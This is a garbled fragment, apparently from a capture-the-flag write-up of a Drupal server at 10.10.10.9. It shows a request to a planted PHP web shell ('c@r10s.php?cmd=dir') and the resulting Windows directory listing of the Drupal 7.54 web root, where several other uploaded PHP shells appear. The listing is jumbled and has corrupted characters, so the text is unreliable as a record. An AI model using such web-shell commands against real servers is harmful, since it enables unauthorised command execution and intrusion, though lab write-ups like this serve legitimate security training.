 10.10.10.9/c@r10s.php?cmd=dir
Volume in drive C has no label. Volume Serial Number is C4CD-C60B Directory of C:\inetpub\drupal-7.54 30/07/2024 03:36 ŁŁ
. 30/07/2024 03:36 ŁŁ
.. 19/03/2017 01:42 ŁŁ 317 .editorconfig 19/03/2017 01:42 ŁŁ 174 .gitignore 19/03/2017 01:42 ŁŁ 5.969 .htaccess 19/03/2017 01:42 ŁŁ 6.604
30/07/2024 06:25 §Ł 36 cashmoney.php 19/03/2017 01:42 ŁŁ 110.781 CHANGELOG.txt 19/03/2017 01:42 ŁŁ 1.481 COPYRIGHT.txt 19/03/2017 01:42 ŁŁ
dogma.php 19/03/2017 01:43 ŁŁ
includes 19/03/2017 01:42 ŁŁ 529 index.php 19/03/2017 01:42 ŁŁ 1.717 INSTALL.mysql.txt 19/03/2017 01:42 ŁŁ 1.874 INSTALL.pgsql.txt
01:42 ŁŁ 1.298 INSTALL.sqlite.txt 19/03/2017 01:42 ŁŁ 17.995 INSTALL.txt 30/07/2024 06:23 §Ł 255 ippsec.php 19/03/2017 01:42 ŁŁ 18.092
MAINTAINERS.txt 19/03/2017 01:43 ŁŁ
misc 19/03/2017 01:43 ŁŁ
modules 19/03/2017 01:43 ŁŁ
profiles 19/03/2017 01:42 ŁŁ 5.382 README.txt 19/03/2017 01:42 ŁŁ 2.189 robots.txt 19/03/2017 01:43 ŁŁ
scripts 19/03/2017 01:43 ŁŁ
sites 19/03/2017 01:43 ŁŁ
themes 19/03/2017 01:42 ŁŁ 19.986 update.php 19/03/2017 01:42 ŁŁ 10.123 UPGRADE.txt 19/03/2017 01:42 ŁŁ 2.200
writeup.php 19/03/2017 01:42 ŁŁ 417 xmlrpc.php 26 File(s) 217.882 bytes 9 Dir(s) 3.234.471.936 bytes free 9 Dir(s)